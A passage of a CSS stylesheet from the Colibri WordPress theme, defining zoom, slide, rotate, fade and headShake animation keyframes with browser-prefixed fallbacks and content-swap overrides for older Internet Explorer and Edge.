    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

html.colibri-wp-theme .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

@keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

html.colibri-wp-theme .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

html.colibri-wp-theme .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.colibri-wp-theme .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

html.colibri-wp-theme .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

html.colibri-wp-theme .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.colibri-wp-theme .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.colibri-wp-theme .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

html.colibri-wp-theme .headShake {
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
          animation-name: headShake;
}

html.colibri-wp-theme .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

html.colibri-wp-theme .animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both;
}

html.colibri-wp-theme .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

html.colibri-wp-theme .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

html.colibri-wp-theme .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

html.colibri-wp-theme .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

html.colibri-wp-theme .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

html.colibri-wp-theme .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

html.colibri-wp-theme .animated.fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
}

html.colibri-wp-theme .animated.faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
}

html.colibri-wp-theme .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

html.colibri-wp-theme .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  html.colibri-wp-theme .animated {
    -webkit-animation: unset !important;
    -webkit-transition: none !important;
    animation: unset !important;
    transition: none !important;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.colibri-wp-theme .content-swap .bounceIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .bounceInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .bounceInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .bounceInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .bounceInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .hFlipInBackX {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .hFlipInBackY {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .rotateIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .rotateInDownLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .rotateInDownRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .rotateInUpRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .rotateInUpLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .slideInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .slideInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .slideInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .slideInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .zoomIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .zoomInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .zoomInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .zoomInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .zoomInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.colibri-wp-theme .content-swap .bounceOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .bounceOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .bounceOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .bounceOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .bounceOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .hFlipOutBackX {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .hFlipOutBackY {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .rotateOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .rotateOutDownLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .rotateOutDownRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .rotateOutUpRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .rotateOutUpLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .slideOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .slideOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .slideOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .slideOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .zoomOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .zoomOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .zoomOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .zoomOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .zoomOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.colibri-wp-theme .content-swap .hFlipInFrontX,
  html.colibri-wp-theme .content-swap .hFlipInFrontX,
  html.colibri-wp-theme .content-swap .hFlipInFrontY,
  html.colibri-wp-theme .content-swap .hFlipInFrontY,
  html.colibri-wp-theme .content-swap .hFlipOutFrontX,
  html.colibri-wp-theme .content-swap .hFlipOutFrontX,
  html.colibri-wp-theme .content-swap .hFlipOutFrontY,
  html.colibri-wp-theme .content-swap .hFlipOutFrontY {
    z-index: 0;
    -webkit-animation-name: none;
            animation-name: none;
  }
}

@supports (-ms-ime-align: auto) {
@-webkit-keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}
@keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}

  html.colibri-wp-theme .content-swap {
    -webkit-animation-name: edge-force-rerender;
            animation-name: edge-force-rerender;
    -webkit-animation-duration: .2s;
            animation-duration: .2s;
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
}

@-webkit-keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .content-swap .slideOutDown {
  -webkit-animation-name: slideOutDownNew;
  animation-name: slideOutDownNew;
}

@-webkit-keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .content-swap .slideOutUp {
  -webkit-animation-name: slideOutUpNew;
  animation-name: slideOutUpNew;
}

@-webkit-keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.colibri-wp-theme .content-swap .zoomOutDown {
  -webkit-animation-name: zoomOutDownNew;
  animation-name: zoomOutDownNew;
}

@-webkit-keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.colibri-wp-theme .content-swap .zoomOutUp {
  -webkit-animation-name: zoomOutUpNew;
  animation-name: zoomOutUpNew;
}

@-webkit-keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .content-swap .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeftNew;
  animation-name: rotateOutUpLeftNew;
}

@-webkit-keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .content-swap .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRightNew;
  animation-name: rotateOutUpRightNew;
}

@-webkit-keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.colibri-wp-theme .content-swap .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeftNew;
  animation-name: rotateOutDownLeftNew;
}

@-webkit-keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.colibri-wp-theme .content-swap .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRightNew;
  animation-name: rotateOutDownRightNew;
}

@-webkit-keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.colibri-wp-theme .content-swap .fadeOutDown {
  -webkit-animation-name: fadeOutDownNew;
  animation-name: fadeOutDownNew;
}

@-webkit-keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.colibri-wp-theme .content-swap .fadeOutUp {
  -webkit-animation-name: fadeOutUpNew;
